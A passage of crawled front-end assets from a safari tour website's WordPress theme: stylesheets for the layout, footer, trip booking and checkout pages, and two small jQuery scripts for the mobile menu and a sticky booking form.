	color: var(--primary-color-inverse);
	border: none;
	text-transform: uppercase;	
	font-weight: 500;
	border-radius: 0px 6px 6px 0px;
}
/* Site Footer
--------------------------------------------- */
.site-footer {
	padding: 45px 0 0 0;	
	border-top: 0.5px solid var(--primary-border-color);
	background-color: rgba(var(--subtle-color-rgb), 0.5);		
	color: var(--body-color);
	font-size: 18px;	
}
.site-footer .travelscape-footer-top {
	padding-bottom: 25px;
}
.site-footer .travelscape-footer-top .grid {
    display: grid;    
    grid-template-columns: repeat(4, 1fr);	
	grid-template-columns: 40% 20% 20% 20%;	
}
.site-footer h3.widget-title {
	font-size: 26px;
	margin-bottom: 10px;
}
.site-footer .widget {
	line-height: 1.6em;
	padding-right: 45px;
}
.site-footer .widget a {
	color: var(--body-color);
}
.site-footer .widget ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.site-footer .widget ul li {
	padding: 0 0 5px 0;
    border: none;	
}
.site-footer .travelscape-footer-bottom {	  	
	border-top: 0.5px solid var(--primary-border-color);
	background-color: rgba(var(--subtle-color-rgb), 1);			
	padding: 15px 0;
}
.site-footer .travelscape-footer-bottom .row {
	justify-content: space-between;
    align-items: center;
}
.site-footer .travelscape-footer-bottom .travelscape-payment-logo {
	margin-left: auto;
}
.site-footer .site-info .sep {
	display: inline-block;
	margin: 0 6px;	
}
.site-footer .site-info {
	text-align: center;
	font-size: 12px;	
}
.site-footer .site-info p {
	text-align: center;	
	margin: 0;
	padding: 0;
	font-size: 14px;
}
.site-footer .site-info a {
color: var(--body-color);
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}
.entry-content a:where(:not(.wp-element-button)) {
	text-decoration: underline;
}
/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	/*rtl:ignore*/
	float: left;
	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	/*rtl:ignore*/
	float: right;
	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* Media Queries
--------------------------------------------- */
@media (max-width: 1024px) { 
	.site-main.row #primary {	
		width: 100%;
		padding: 0;
		margin-top: 0px;
	} 	
	.site-main.row #secondary {
		width: 100%;
		padding: 20px;
		border: none;
		margin-bottom: 0px;
	} 	
	.travelscape_hero_post article .post-wrap {
		padding: 10px 0px;
	}
	.travelscape_hero_post article .post-thumbnail img {
		height: auto;
	}
	.travelscape_stacked_posts_big article.hentry .post-thumbnail img {
    	height: auto;
	}
	.travelscape_stacked_posts_small article .post-thumbnail {
		margin: 0px 0 0 0;
	}
	.search #primary, .archive #primary, .home #primary {
		padding: 0;
	}	
	.site-main.row #primary {	
		width: 100%;
		padding: 0;
		margin-top: 20px;
	} 	
	body.travelscape-right-sidebar #primary {
		order: 0;
		padding-left: 0;
	}	
	.page #primary article.hentry, 
	.single #primary article.hentry {
		padding: 0px;
	}	
	body.travelscape-left-sidebar #secondary {
		padding: 0;
		padding-right: 0px;
	}
	.site-footer .travelscape-footer-top .grid {
		grid-template-columns: 50% 50%;
	}	
}
@media (max-width: 768px) { 		
	.site-header {		
		align-items: center;
    	justify-content: space-between;	
		padding: 5px 0;		
	}
	.site-header .travelscape-header-top {		
	}		
	.site-header .travelscape-header-bottom {
		padding: 10px 0px;
		width: 100%;
		display: block;		
	}
	.travelscape-header-bottom .header-desktop {	
		display: none;
	}
	.travelscape-header-bottom .header-mobile {
		display: block;
	}	
	.site-header .site-branding .custom-logo {
		width: 180px;
	}	
	.site-header .menu-toggle {
        display: flex;
        margin-left: auto;
        align-items: center;
	}
	.site-header .travelscape-header-bottom .row {
		position: relative;
	}	
	.site-header .search-form input {
		width: 135px;
	}	
	.site-main.row {
		flex-direction: column;
	}
	.site-main.row #primary {	
		width: 100%;
		padding: 0;
		margin-top: 0px;
	} 	
	.site-main.row #secondary {
		width: 100%;
		padding: 20px;
		border: none;
		margin-bottom: 0px;
	} 	
	article.article {
		padding: 10px 0px;
		margin-bottom: 0;
		border: none;		
		border-radius: 0;
	}
	article.article .post-thumbnail img {
		height: auto;
	}	
	.page #primary article.hentry, 
	.single #primary article.hentry {
		padding: 20px 0px;
	}
	body.travelscape-content-no-padding.page #primary article.hentry,  
	body.travelscape-content-no-padding.single #primary article.hentry {
		padding: 0;		
	}	
	.site-footer {
		padding: 10px 0;
	}
	.site-footer .travelscape-footer-top .grid {
		grid-template-columns: 50% 50%;
	}	
	.site-footer .travelscape-footer-top .widget {
		padding: 0;
		margin: 0;
	}		
	.site-footer .social-icons {
    	margin: 30px 0;
	}
	.site-footer .site-info a, .site-footer .site-info {
		text-align: center;		
	}
	body.travelscape-right-sidebar #primary {
		padding-right: 0px;
	}		
	.page #primary, .single #primary {
		max-width: 100%;
		margin: 0;		
	}	
	.page #primary .post-header h1, .single #primary .post-header h1 {
		font-size: 27px;
		line-height: 1.3em;
	}
	.single #primary .post-meta ul.social-sharing-links {	
		margin-top: 20px;
	}
	.page #primary .post-thumbnail img, .single #primary .post-thumbnail img {
		height: auto;
		width: 100%;
	}	
	.post-navigation a .meta-wrap .post-title {
		display: none;
	}
	.site-main .post-navigation {
		margin: 0 0 20px 0;
	}		
	.post-navigation a {	
    	justify-content: unset;
	}
	.travelscape-pagination {
		margin: 35px 0;
	}		
	.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
		text-align: end;
		flex: .5;
	}
	.page-header {		
		padding: 80px 0;
	}
	.page-header h1 {
		font-size: 28px;
	}	
	.page-header p {
		width: 100%;
		font-size: 20px;
	}
	.search #primary, .archive #primary, .home #primary {
		grid-template-columns: repeat(2,minmax(0,1fr));
		margin: 10px 0;
		padding: 0;
		gap:25px;
	}		
	.post-content .alignwide {
		margin: 20px -5.5%;
	}
	.site-footer {
		padding: 0 ;
		margin-top: 0;
	}	
	
}
@media (max-width: 480px) { 
	.site-header .right-menu,
	.site-header .left-menu {
		display: none;
	}
	.site-header {
		display: flex;
		flex-direction: column;
		align-items: center;
    	justify-content: space-between;	
		padding: 0;		
	}
	.site-header .travelscape-header-top .row {
		justify-content: center;    
		row-gap: 5px;
	}	
	.site-header .travelscape-header-top-left {		
		order:1;
		padding-left: 10px;
	}
	.site-header .travelscape-header-top-right {		
		order: 0;
		margin-left: inherit;		
	}	
	.site-header .travelscape-header-bottom {
		padding: 10px 10px;
		width: 100%;
		display: block;		
	}
	.travelscape-header-bottom .header-desktop {	
		display: none;
	}
	.travelscape-header-bottom .header-mobile {
		display: block;
	}	
	.site-header .site-branding .custom-logo {
		width: 180px;
	}	
	.site-header .menu-toggle {
        display: flex;
        margin-left: auto;
        align-items: center;
	}
	.site-header .travelscape-header-bottom .row {
		position: relative;
	}
	.site-main.row {
		flex-direction: column;
	}
	.row #primary {	
		width: 100%;
		padding: 0;
		margin-top: 0px;
	} 	
	.row #secondary {
		width: 100%;
		padding: 15px;
		border: none;
		margin-bottom: 10px;
	} 	
	article.article {
		padding: 10px 15px;
		margin-bottom: 0;
		border: none;
		border-bottom:	1px solid var(--primary-border-color);
		border-radius: 0;
	}
	article .post-meta {
		font-size:0.8rem;
		gap: 0px 5px;
		flex-wrap: wrap;
	}	
	article h3.entry-title a, visited {
		font-size: var(--font-size-h3);
	}	
	body.travelscape-no-sidebar article.has-post-thumbnail .entry-excerpt,
	article.has-post-thumbnail .entry-excerpt {		
		margin: -10px 0 0 0;	
		padding: 20px;	
	}	
	body.travelscape-no-sidebar article.has-post-thumbnail .entry-excerpt:empty,
	article.has-post-thumbnail .entry-excerpt:empty {
		padding: 0;
		margin-bottom: 25px;	
	}	
	body.travelscape-no-sidebar article.article .post-thumbnail {
		border-radius: 4px;
		margin-left: 0px;
		margin-right: 0px;
	}	
	article.article .post-thumbnail img {
		height: auto;
	}	
	article .entry-excerpt p {
		font-size: 1rem;
	}	
	.page #primary article.hentry, 
	.single #primary article.hentry {
		padding: 10px 15px;
	}
	.entry-content {
		margin: 0;
	}	
	.single #primary .post-header {
		padding-top: 0px;
		margin-bottom: 0px;
	}	
	body.travelscape-content-no-padding.page #primary article.hentry,  
	body.travelscape-content-no-padding.single #primary article.hentry {
		padding: 0;		
	}
	.travelscape-pagination {
		margin: 35px 0;
	}	
	body.travelscape-right-sidebar #primary {
		padding-right: 0px;
	}	
	article.article .read-more {
		margin-top: 15px;
		margin-bottom: 15px;
	}	
	.site-footer {
		padding: 25px 0 0 0 ;
		margin-top: 0;
	}
	.site-footer .travelscape-footer-top .grid {
		grid-template-columns: repeat(1, 1fr);
		gap: 15px;
	}		
	.site-footer .widget {
    	margin-bottom: 0px;
	}
	.site-footer .widget h3 {
		margin: 0px 0 15px 0;
	}
	.site-footer .widget ul li {
		padding-bottom: 5px;
	}
	.site-footer .social-icons {
    	margin: 30px 0;
	}
	.site-footer .site-info a, .site-footer .site-info {
		text-align: center;		
	}
	.site-footer .travelscape-footer-bottom .row {
		justify-content: center;
		align-items: center;
		padding: 10px 0;
		gap:10px;
	}
	.site-footer .travelscape-footer-bottom .travelscape-payment-logo {
		margin-left: 0;
	}	
	.page #primary, .single #primary {
		max-width: 100%;
		margin: 0;
	}	
	.page #primary .post-header h1, .single #primary .post-header h1 {
		font-size: 27px;
		line-height: 1.3em;
	}
	.single #primary .post-meta ul.social-sharing-links {	
		margin-top: 20px;
	}
	.page #primary .post-thumbnail img, .single #primary .post-thumbnail img {
		height: 250px;
	}	
	.post-navigation a .meta-wrap .post-title {
		display: none;
	}
	.site-main .post-navigation {
		margin: 0 0 20px 0;
	}	
	.post-navigation a {	
    	justify-content: unset;
	}
	.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
		text-align: end;
		flex: 1 0 15%;
	}
	.travelscape_related_posts {
		gap:0;
		grid-template-columns: repeat(auto-fit,minmax(100%,1fr));
		margin-left: 0px;
		margin-right: 0px;
		margin-bottom: 35px;
	}
	.travelscape_related_posts article {
		margin-bottom: 20px;
	}
	.page-header {		
		padding: 50px 0;
	}	
	.page-header p {
		width: 100%;
		font-size: 20px;
	}
	.search #primary, .archive #primary, .home #primary {
		gap: 0px 20px 10px 20px;
		padding: 0px 20px;
		grid-template-columns: repeat(auto-fit,minmax(100%,1fr));
	}	
	.post-content .alignwide {
		margin: 0px;
	}	
}

--- FILE ---
content_type: text/css
request_url: https://safari-inugandamurchisonfalls.com/wp-content/themes/travelscape/inc/wte/wte.css?ver=1.0.14
body_size: 2906
content:
.wp-travel-inner-wrapper{
    width:100%;
    padding-right:15px;
    padding-left:15px;
    margin-right:auto;
    margin-left:auto;
}
@media (min-width:576px){
    .wp-travel-inner-wrapper{
        max-width:540px;
    }
}
@media (min-width:768px){
    .wp-travel-inner-wrapper{
        max-width:720px;
    }
}
@media (min-width:992px){
    .wp-travel-inner-wrapper{
        max-width:960px;
    }		
}
@media (min-width:1200px){
    .wp-travel-inner-wrapper{
        max-width:1290px;
    }	
}
.trip-content-area {
    max-width: 100%;    
    padding: 0;    
}

/* single trip starts */
body.single-trip .travelscape-header-bottom .row {	
    align-items: center !important;	
}
body.single-trip .wpte-gallery-wrapper__multi-banners {
	margin: 0;
}
body.single-trip #primary .wpte-gallery-wrapper__multi-banners {
	margin-bottom: 25px;
}
body.single-trip .wpte-gallery-wrapper__multi-banners .banner-layout-2,
body.single-trip .wpte-gallery-wrapper__multi-banners .banner-layout-3,
body.single-trip .wpte-gallery-wrapper__multi-banners .banner-layout-4 {
    margin: 20px 0;
    width: 100%;
}
body.single-trip .wpte-gallery-wrapper__multi-banners .banner-layout-1 {
	margin-bottom: 25px;
}
body.single-trip .wpte-gallery-wrapper .splide {
    border-radius: 0 !important;
}
body.single-trip .wpte-gallery-wrapper .single-trip-main-carousel .owl-item {
	height: 600px;
}
body.single-trip .wpte-gallery-wrapper .single-trip-main-carousel.splide img,
body.single-trip .wpte-gallery-wrapper .single-trip-main-carousel .owl-item img {
	object-fit: cover;
	object-position: center;
	height: 600px;
}
.single-trip .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-nav button.owl-next,
.single-trip .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-nav button.owl-prev {
    background-color: rgba(33,131,223,.0) !important;
    box-shadow: none;
    border: 2px solid #fff !important;
    padding: 20px !important;
	width: 48px;
	height: 48px;
}
.single-trip .wpte-trip-feat-img-gallery .owl-nav button.owl-next:hover,
.single-trip .wpte-trip-feat-img-gallery .owl-nav button.owl-prev:hover {
    background-color: var(--primary-color) !important;
	border-color: var(--primary-color) !important;
}
.single-trip .wte-related-trips .wpte-trip-feat-img-gallery .owl-nav button.owl-next,
.single-trip .wte-related-trips .wpte-trip-feat-img-gallery .owl-nav button.owl-prev {    
	border: 0px solid transparent !important;
}
.single-trip .wte-related-trips .wpte-trip-feat-img-gallery .owl-nav button.owl-next:hover,
.single-trip .wte-related-trips .wpte-trip-feat-img-gallery .owl-nav button.owl-prev:hover {    
	border: 0px solid transparent !important;
}
.single-trip .wpte-trip-feat-img-gallery .owl-nav button::before, .wpte-trip-feat-img-gallery .owl-nav button::after {
	background-color: #fff;
	width: 1.2em;
	height: 1.2em;
}
.single-trip .wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger, .wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger {
	font-size: 16px;
	font-weight: 400;
}
.single-trip .entry-header {	
	display: flex;    
	margin-bottom: 0;
	padding-right: 0;
	position: relative;
    justify-content: space-between;
    align-items: center;
}
.single-trip .entry-header .entry-title {  
	margin: 0;
}
.single-trip .entry-header .wte-duration-night {
	display: none;
}
.single-trip .entry-header .wte-title-duration {
	position: relative;
}
.single-trip .entry-header .wte-title-duration .days {
    background-color: #fff;
	font-weight: 600;
}
.single-trip .entry-header.has-night {

}
.single-trip .entry-header.has-night .wte-title-duration {
    right: 90px;
    position: absolute;
}
.single-trip .entry-header.has-night .wte-duration-night {	
	display: block;
}
body.wpte_has-sticky-booking-widget .wpte-booking-area-wrapper {
	position: relative;
	top: 0;
}
.single-trip.wpte_has-sticky-booking-widget.travelscape-sticky-bookingform .wpte-booking-area-wrapper {
	position: sticky;
	top: 60px;
	z-index: 1;
}
.single-trip.wpte_has-sticky-booking-widget.travelscape-trip-fixed-tabs.travelscape-sticky-bookingform .wpte-booking-area-wrapper {
	position: sticky;
	top: 120px;
	z-index: 1;
}
body.single-trip .entry-content {
	margin-top: 0;
}
.single-trip .widget-area {
	padding: 0 0 0 20px !important;
	margin-top: 25px;
}
.wpte-booking-area-wrapper .wpte-booking-area {
	background-color: var(--subtle-color);	
	box-shadow: none;
}
.wpte-booking-area .wpte-bf-btn-wrap .wpte-bf-btn {
	text-align: center;	
}
.wpte-booking-area .wpte-bf-btn:active, .wpte-booking-area .wpte-bf-btn:hover {
    background-color: rgba(var(--primary-color-rgb), 0.9);	 
}
.wpte-booking-area .wpte-bf-content ul li, .wpte-booking-area .wpte-bf-content ol li,
#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title,
.trip-facts-value li label,
.trip-facts-value li [class*=trip-facts-] .value {
    font-size: var(--wp--preset--font-size--base);
	line-height: var(--wp--custom--line-height--body);
}
.wpte-booking-area .wpte-bf-discount-tag {
	background-color: var(--primary-color) !important;
	color: var(--primary-color-inverse) !important;	
	position: absolute;
    top: 0;
    right: 0;
    border-radius: 0px 4px 0px 4px;
    font-size: 16px;
    padding: 11px;
    text-transform: uppercase;	
}
.wpte-booking-area .wpte-bf-price {
    padding: 0px 24px 24px 24px;
}
.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-summary-info-title {
    background-color: var(--primary-color);
	color: var(--primary-color-inverse);
}
.widget-area .trip-facts-value {
    grid-template-columns: repeat(auto-fill, minmax(100%, 1fr));
}
.trip-facts-value li {
    -moz-column-gap: 0;
    column-gap: 0;
	font-size: 80%;
}
.trip-facts-value .icon-holder {		    
    margin-right: 14px;    
    padding: 10px;
    width: 45px;
    height: 45px;
    background: var(--subtle-color) !important;
    color: var(--primary-color) !important;
    border-radius: 6px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 22px;   	
}
.trip-facts-value li label {
	font-size: 100%;
}
.trip-facts-value li [class*=trip-facts-] .value {
	font-size: 110%;	
}
.wte-process-layout .wte-process-tab-controller .wte-process-btn-next {
    text-align: center;
}
/* single trip ends */

/* Featured Trips Widget Starts */
.widget_wte_featured_trips_widget {
	background-color: var(--subtle-color);
	padding: 2rem;
}
.widget_wte_featured_trips_widget .category-trips-widget {
    display: block;
    margin-bottom: 30px;
    padding-bottom: 0;
    border-bottom: 1px solid var(--primary-border-color);
}
.widget_wte_featured_trips_widget .category-trips-widget-inner-wrap {
    flex-direction: column;
	gap: 15px;
}
.widget_wte_featured_trips_widget .category-trip-fig {
    width: 100%;
	box-shadow: none;
	position: relative;
}
.widget_wte_featured_trips_widget .category-trip-fig img {
    width: 100%;
	border-radius: 8px;
}
.widget_wte_featured_trips_widget .category-trip-budget {
	position: absolute;
	top: 5%;
	right:5%;
	border-radius: 8px;
    padding: 8px 16px;
    background-color: var(--primary-color);
	color: var(--primary-color-inverse);
}
.widget_wte_featured_trips_widget .category-trip-budget .actual-price {
	color: var(--primary-color-inverse);
	font-size: 0.9rem;
}
.widget_wte_featured_trips_widget .category-trip-detail-wrap {
    width: 100%;
    padding: 0;
}
.widget_wte_featured_trips_widget .category-trip-title {
	margin: 0 0 10px 0 !important;
	padding: 0;
}
/* Featured Trips Widget Ends */


/* related trips starts */
.wte-related-trips-wrapper {
	margin: 2rem 0;
}
/* related trips ends */

/* WPTE archive pages CSS starts */
.wte-trip-content-area .wp-travel-engine-archive-outer-wrap {
    padding-top: 0px;
}
.travescape-wte-page-header {
	width: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;	
	padding: 118px 0;
	color: #fff;
	position: relative;
	margin-bottom: 25px;	
}
.travescape-wte-page-header .row {
	align-items: center;
    justify-content: center;
	position: relative;
	z-index: 10;
}
.travescape-wte-page-header:before {
	content: '';
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #0E0D0D;
	opacity: 0.7;	
}
.travescape-wte-page-header .page-title {
	margin: 0;
	padding: 0;
	font-size: 52px;
	font-weight: 700;
	line-height: 1.6em;
	text-align: center;
}
.travescape-wte-page-header .taxonomy-description p {
	color: #fff;
	text-align: center;
	font-size: 18px;
	font-weight: 400;
	line-height: 1.7em;	
	margin: 0 0 15px 0;
	padding: 0;
}
.page-template-template-activities .activities-holder, .page-template-template-trip_types .trip_types-holder,
.wte-trip-content-area .page-content {
	margin-top: 0;
	margin-bottom: 15px;
}
.wp-travel-toolbar {	
    margin-top: -65px;
    margin-bottom: 0px;
    padding: 24px 0 24px 0;	
}
.wp-travel-engine-archive-outer-wrap {
	padding-top: 45px;
}
.category-trips-single .category-trips-single-inner-wrap .category-trip-discount,
.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt {
    background-color: var(--primary-color);
	color: var(--primary-color-inverse);
}
.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::before {	
content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='rgba(255,255,255,1)'%3E%3Cpath fill='none' d='M0 0h24v24H0z'%3E%3C/path%3E%3Cpath d='M2.00488 19H22.0049V21H2.00488V19ZM2.00488 5L7.00488 8.5L12.0049 2L17.0049 8.5L22.0049 5V17H2.00488V5ZM4.00488 8.84131V15H20.0049V8.84131L16.5854 11.2349L12.0049 5.28024L7.42435 11.2349L4.00488 8.84131Z'%3E%3C/path%3E%3C/svg%3E");		
}

/* posts pagination - numbered */
.travelscape-theme .trip-pagination {
	width: 100%;
	grid-column: 1 / -1;		
	text-align: center;	
	margin: 2rem 0;
}
.travelscape-theme .trip-pagination .navigation .nav-links > * ,
.travelscape-theme .trip-pagination .pagination .nav-links > * {
	margin-right: 0px;
}
.travelscape-theme .trip-pagination .page-numbers {
	padding: 10px 15px;
	border: 1px solid var(--primary-border-color);
	color: var(--primary-color);
	display: inline;
	border-radius: 8px;
	font-size: 0.8em;
}
.travelscape-theme .trip-pagination .page-numbers:hover {
	border: 1px solid var(--primary-color);
	color: var(--secondary-color);	
	padding: 10px 15px;
	border-radius: 0px;	
	background-color: var(--primary-color);
	color: var(--primary-color-inverse);
}
.travelscape-theme .trip-pagination span.current {
	background-color: var(--primary-color);
	color: var(--primary-color-inverse);	
	border-radius: 8px;
	border: 1px solid var(--primary-color);
}
.travelscape-theme .trip-pagination .page-numbers:hover, 
.travelscape-theme .trip-pagination .page-numbers.current, 
.travelscape-theme .trip-pagination .page-numbers:focus {
   background-color: var(--primary-color) !important;
	color: var(--primary-color-inverse) !important;	
	border-radius: 8px;
}
.travelscape-theme .trip-pagination span.current:hover {
	background-color: var(--primary-color);
	color: var(--primary-color-inverse);		
	border-radius: 8px;
	border: 1px solid var(--primary-color);	
}
.wp-travel-engine-archive-repeater-wrap .wte-search-load-more {
    margin-top: 20px;
    margin-bottom: 40px;
}
.wte-search-load-more button.load-more-search {
	background-color: var(--primary-color);
	color: var(--primary-color-inverse);	
}
.wpte_has-tooltip .tippy-popper p {
	color: #fff;
	font-size: 1em;
	line-height: 1.6em;
}
body.travelscape-no-sidebar.trip-search-result #primary {
	width: 100%;
	padding: 0
}
/* WPTE archive pages CSS ends */

/* WPTE checkout page starts */
body.travelscape-no-sidebar.travelscape-wpte-pages #primary {
    width: 100%; 
}
.wpte-bf-outer .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.completed::before {
	background-color: var(--primary-color);
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' d='M0 0h24v24H0z'%3E%3C/path%3E%3Cpath d='M9.9997 15.1709L19.1921 5.97852L20.6063 7.39273L9.9997 17.9993L3.63574 11.6354L5.04996 10.2212L9.9997 15.1709Z' fill='rgba(255,255,255,1)'%3E%3C/path%3E%3C/svg%3E");
	border: 1px solid var(--primary-color);
}
.wpte-bf-outer .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.completed::after {
  background-color: var(--primary-color);
}
.wpte-bf-checkout .wte-coupon-whole-wrap,
.wpte-bf-checkout .wpte-bf-checkout-form form,
.wpte-bf-checkout .wpte-bf-book-summary {
	background-color: #fff;	
}
.wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap {
    background-color: var(--subtle-color) !important;
}
#wp-travel-engine-order-form input[type=submit] {
    font-size: 1em;
    line-height: 1.6em;
}

.wte-coupon-whole-wrap {
    padding: 30px 30px 30px 30px;
}

.wp-travel-engine-relation-details select, .wp-travel-engine-personal-details select {
	background-color: #fff;
	padding: 11px 10px;
}

.relation-options-title, .personal-options-title, #primary .page .entry-content .payment-method h3 {
    background: var(--subtle-color);
}

.wptravelengine_css_v2 .thank-you-container {
    max-width: 550px;
    margin: 20px auto;
}

/* WPTE checkout page ends */

@media (max-width: 1024px) { 		
	
	.wp-travel-toolbar {
		margin-top: 0px;
		margin-bottom: 15px;
	}	
	
	body.single-trip .wpte-gallery-wrapper .single-trip-main-carousel.splide img,
	body.single-trip .wpte-gallery-wrapper .single-trip-main-carousel .owl-item img {
		object-fit: cover;
		height: 450px;
	}	
	
}
@media (max-width: 768px) { 
	
	.travescape-wte-page-header {		
		padding: 80px 0;
	}	
	
	.travescape-wte-page-header .page-title {
		font-size: 2.5rem;
	}	
	
	.single-trip .entry-header .entry-title {  
		width: 50%;
		font-size: 1.5rem;
	}	
	
	.wp-travel-toolbar {
		margin-top: 0px;
		margin-bottom: 15px;
	}	
	body.single-trip .wpte-gallery-wrapper .single-trip-main-carousel.splide img,
	body.single-trip .wpte-gallery-wrapper .single-trip-main-carousel .owl-item img {
		object-fit: cover;
		height: 450px;
	}	
	
}
@media (max-width: 480px) { 
	
	.travescape-wte-page-header {		
		padding: 50px 0;
	}	
	
	.travescape-wte-page-header .page-title {
		font-size: 2.5rem;
	}	
	
	.wp-travel-toolbar {
		margin-top: 0px;
		margin-bottom: 15px;
	}	
	
	.wp-travel-engine-archive-outer-wrap {
		padding-top: 5px;
	}	
	
	body.single-trip .wpte-gallery-wrapper {
		margin-bottom: 5px;
	}	
	
	body.single-trip .wpte-gallery-wrapper .single-trip-main-carousel .owl-item {
		height: 300px;
	}
	body.single-trip .wpte-gallery-wrapper .single-trip-main-carousel.splide img,
	body.single-trip .wpte-gallery-wrapper .single-trip-main-carousel .owl-item img {
		object-fit: cover;
		height: 300px;
	}
	
	.single-trip .entry-header .entry-title {  
		width: 50%;
		font-size: 1.5rem;
	}
	
	.wte-d-flex.category-grid .category-trips-single, 
	.wte-d-flex.category-grid .wpte-trip-single, 
	.wte-d-flex.wte-layout-grid .category-trips-single, 
	.wte-d-flex.wte-layout-grid .wpte-trip-single {
		width: 92% !important;
	}	
	.wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn {
		padding: 0 20px;
	}	
	
	
	
}

--- FILE ---
content_type: application/x-javascript
request_url: https://safari-inugandamurchisonfalls.com/wp-content/themes/travelscape/assets/js/navigation.js?ver=1.0.14
body_size: 100
content:
jQuery(function($) {
	//parent menu
    $(".menu-toggle").click(function(e) {
		e.preventDefault();
        $(".site-header .travelscape-menu-wrap").slideToggle("100", function() {});		
		$(".header-mobile .menu .sub-menu").css({"opacity": "1"});
		$(".header-mobile .menu .children").css({"opacity": "1"});
    });
	
	//dropdown menu
	$('.header-mobile .main-navigation ul li.menu-item-has-children').find('> a').after('<button class="arrow-down"></button>');
	
    $(".header-mobile .main-navigation ul li.menu-item-has-children .arrow-down").click(function(e) {
		e.preventDefault();
        $(this).siblings(".header-mobile .main-navigation ul li .sub-menu").toggle("fast", function() {});				
    });
    $(".header-mobile .main-navigation ul li.page_item_has_children .arrow-down").click(function(e) {
		e.preventDefault();
        $(this).siblings(".header-mobile .main-navigation ul li .children").toggle("fast", function() {});				
    });	
});

--- FILE ---
content_type: application/x-javascript
request_url: https://safari-inugandamurchisonfalls.com/wp-content/themes/travelscape/inc/wte/wte.js?ver=1.0.14
body_size: 129
content:
jQuery(function($) {

	//single trip sidebar sticky booking form
	
    var winWidth = $(window).width();

    if (winWidth > 1024 ) {		        
		
		var widgetHeight = 0;
		$(".single-trip .wte-trip-content-area .widget-area > div.widget").each(function(){
			widgetHeight += $(this).outerHeight();
		});	
		
		var sidebarHeight = widgetHeight + $(".single-trip .wte-trip-content-area .wpte-bf-outer").outerHeight();		
		
        if (sidebarHeight > 0) {
            $(window).on('scroll', function () {
                if ($(this).scrollTop() > sidebarHeight) {
                    $("body").addClass("travelscape-sticky-bookingform");
                } else {
                    $("body").removeClass("travelscape-sticky-bookingform");
                }
            });        
		}
		
    }		

	

});